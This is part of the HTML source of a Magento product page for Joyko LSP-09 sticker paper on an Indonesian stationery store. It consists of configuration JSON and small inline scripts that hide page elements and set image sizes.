        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.alattulissekolah.co.id\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F1093\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemV1uRA96LArray = document.querySelectorAll('#reviews');
    if(elemV1uRA96LArray.length !== 'undefined'){
        elemV1uRA96LArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.alattulissekolah.co.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.alattulissekolah.co.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.alattulissekolah.co.id\/","customerLoginUrl":"https:\/\/www.alattulissekolah.co.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.alattulissekolah.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.alattulissekolah.co.id\/","http:\/\/www.alattulissekolah.co.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.alattulissekolah.co.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.alattulissekolah.co.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "6"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.alattulissekolah.co.id\/page_cache\/block\/render\/id\/1093\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_1093","catalog_product_view_sku_JK-LSP09","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/joyko-label-sticker-paper-lsp-09.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"6","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.alattulissekolah.co.id\/rest\/altusekcoidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.alattulissekolah.co.id\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"1093":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.alattulissekolah.co.id\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1093\\\/\",\"data\":{\"product\":\"1093\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.alattulissekolah.co.id\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1093\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.alattulissekolah.co.id\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1093\",\"uenc\":\"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s\"}}","required_options":null},"price_info":{"final_price":19000,"max_price":19000,"max_regular_price":19000,"minimal_regular_price":19000,"special_price":null,"minimal_price":19000,"regular_price":19000,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a019.000,00<\/span>","max_price":"<span class=\"price\">IDR\u00a019.000,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a019.000,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a019.000,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">IDR\u00a019.000,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">IDR\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":19000,"max_price":19000,"max_regular_price":19000,"minimal_regular_price":19000,"special_price":19000,"minimal_price":19000,"regular_price":19000,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a019.000,00<\/span>","max_price":"<span class=\"price\">IDR\u00a019.000,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a019.000,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a019.000,00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">IDR\u00a019.000,00<\/span>","regular_price":"<span class=\"price\">IDR\u00a019.000,00<\/span>"}}}},"images":[{"url":"https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/7bcc11af13b9ac3c626c58724fb0fb1f\/j\/o\/joyko-label-sticker-paper-lsp-09_srb965drdd5sxft6.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Foto Joyko Label Sticker Paper LSP-09 Kertas Stiker Lembaran A4 merek Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/a8a33e3886145ed6646936dd2269a4f4\/j\/o\/joyko-label-sticker-paper-lsp-09_srb965drdd5sxft6.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Foto Joyko Label Sticker Paper LSP-09 Kertas Stiker Lembaran A4 merek Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/e6721f7e309f9fcf4b7ecda8c22deeda\/j\/o\/joyko-label-sticker-paper-lsp-09_srb965drdd5sxft6.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Foto Joyko Label Sticker Paper LSP-09 Kertas Stiker Lembaran A4 merek Joyko","resized_width":75,"resized_height":90},{"url":"https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/7bcc11af13b9ac3c626c58724fb0fb1f\/j\/o\/joyko-label-sticker-paper-lsp-09_srb965drdd5sxft6.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Foto Joyko Label Sticker Paper LSP-09 Kertas Stiker Lembaran A4 merek Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/a8a33e3886145ed6646936dd2269a4f4\/j\/o\/joyko-label-sticker-paper-lsp-09_srb965drdd5sxft6.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Foto Joyko Label Sticker Paper LSP-09 Kertas Stiker Lembaran A4 merek Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/1e8ab95f973a49841db01a0d958203fc\/j\/o\/joyko-label-sticker-paper-lsp-09_srb965drdd5sxft6.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Foto Joyko Label Sticker Paper LSP-09 Kertas Stiker Lembaran A4 merek Joyko","resized_width":75,"resized_height":90}],"url":"https:\/\/www.alattulissekolah.co.id\/joyko-label-sticker-paper-lsp-09.html","id":1093,"name":"Joyko Label Sticker Paper LSP-09 Kertas Stiker Lembaran A4","type":"simple","is_salable":"1","store_id":6,"currency_code":"IDR","extension_attributes":{"review_html":"<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD HTML 4.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/REC-html40\/loose.dtd\">\n<html><body><div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.alattulissekolah.co.id\/joyko-label-sticker-paper-lsp-09.html#review-form\">Be the first to review this product<\/a><\/div><\/div><\/body><\/html>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.alattulissekolah.co.id\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1093,\"uenc\":\"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s\"}}","required_options":null}},"is_available":true}},"store":"6","currency":"IDR","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemafQflioEArray = document.querySelectorAll('li#product-item_1087');
    if(elemafQflioEArray.length !== 'undefined'){
        elemafQflioEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1087");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1087  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2UKHhwNOArray = document.querySelectorAll('li#product-item_1798');
    if(elem2UKHhwNOArray.length !== 'undefined'){
        elem2UKHhwNOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1798");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1798  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempLvn9LH7Array = document.querySelectorAll('li#product-item_987');
    if(elempLvn9LH7Array.length !== 'undefined'){
        elempLvn9LH7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-987");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-987  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtTkemDTVArray = document.querySelectorAll('li#product-item_1715');
    if(elemtTkemDTVArray.length !== 'undefined'){
        elemtTkemDTVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1715");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1715  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcGSwIkQuArray = document.querySelectorAll('li#product-item_618');
    if(elemcGSwIkQuArray.length !== 'undefined'){
        elemcGSwIkQuArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-618");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-618  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4aqW7106Array = document.querySelectorAll('li#product-item_351');
    if(elem4aqW7106Array.length !== 'undefined'){
        elem4aqW7106Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-351");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-351  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxjx5w4JUArray = document.querySelectorAll('li#product-item_1951');
    if(elemxjx5w4JUArray.length !== 'undefined'){
        elemxjx5w4JUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1951");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1951  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkvcOFyLpArray = document.querySelectorAll('li#product-item_441');
    if(elemkvcOFyLpArray.length !== 'undefined'){
        elemkvcOFyLpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-441");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-441  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWGTlDtVJArray = document.querySelectorAll('li#product-item_337');
    if(elemWGTlDtVJArray.length !== 'undefined'){
        elemWGTlDtVJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-337");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-337  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemeVMSfF4sArray = document.querySelectorAll('li#product-item_1038');
    if(elemeVMSfF4sArray.length !== 'undefined'){
        elemeVMSfF4sArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1038");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1038  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVkb0CFZnArray = document.querySelectorAll('li#product-item_965');
    if(elemVkb0CFZnArray.length !== 'undefined'){
        elemVkb0CFZnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-965");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-965  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemU55CpIROArray = document.querySelectorAll('li#product-item_1638');
    if(elemU55CpIROArray.length !== 'undefined'){
        elemU55CpIROArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1638");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1638  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGXXZDgNsArray = document.querySelectorAll('li#product-item_841');
    if(elemGXXZDgNsArray.length !== 'undefined'){
        elemGXXZDgNsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-841");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-841  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfJGxrOnOArray = document.querySelectorAll('li#product-item_516');
    if(elemfJGxrOnOArray.length !== 'undefined'){
        elemfJGxrOnOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-516");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-516  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBowcKJvCArray = document.querySelectorAll('li#product-item_872');
    if(elemBowcKJvCArray.length !== 'undefined'){
        elemBowcKJvCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-872");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-872  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCnzsaL6qArray = document.querySelectorAll('li#product-item_1116');
    if(elemCnzsaL6qArray.length !== 'undefined'){
        elemCnzsaL6qArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
